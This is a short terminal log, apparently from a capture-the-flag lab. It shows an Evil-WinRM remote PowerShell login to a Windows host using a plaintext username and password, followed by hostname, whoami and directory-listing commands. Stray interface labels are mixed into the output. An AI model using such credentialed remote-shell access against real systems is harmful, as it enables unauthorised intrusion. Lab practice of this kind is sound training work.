 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/Ra]
└─# evil-winrm -i fire.windcorp.thm -u buse -p uzunLM+3131
Database Info Node Info Analysis
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents> hostname
Fire
BUSE@WINDCORP.TH
*Evil-WinRM* PS C:\Users\buse\Documents> whoami
windcorp\buse
*Evil-WinRM* PS C:\Users\buse\Documents> dir
*Evil-WinRM* PS C:\Users\buse\Documents> cd ..
*Evil-WinRM* PS C:\Users\buse> dir
False
Directory: C:\Users\buse
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/1/2020 3:25 AM 3D Objects
d-r--- 5/1/2020 3:25 AM Contacts
d-r--- 5/7/2020 3:01 AM Desktop
d-r--- 5/7/2020 3:08 AM Documents
d-r--- 5/2/2020 1:18 PM Downloads
d-r--- 5/1/2020 3:25 AM Favorites
d-r--- 5/1/2020 3:25 AM Links
d-r--- 5/1/2020 3:25 AM Music
d-r--- 5/1/2020 3:25 AM Pictures
d-r--- 5/1/2020 3:25 AM Saved Games
d-r--- 5/1/2020 3:25 AM Searches
d-r--- 5/1/2020 3:25 AM Videos
-a---- 5/2/2020 4:56 AM 164 .sparkExt.properties
-a---- 5/14/2024 7:53 AM 315 sip-communicator.properties
LOCAL ADMIN RIGHTS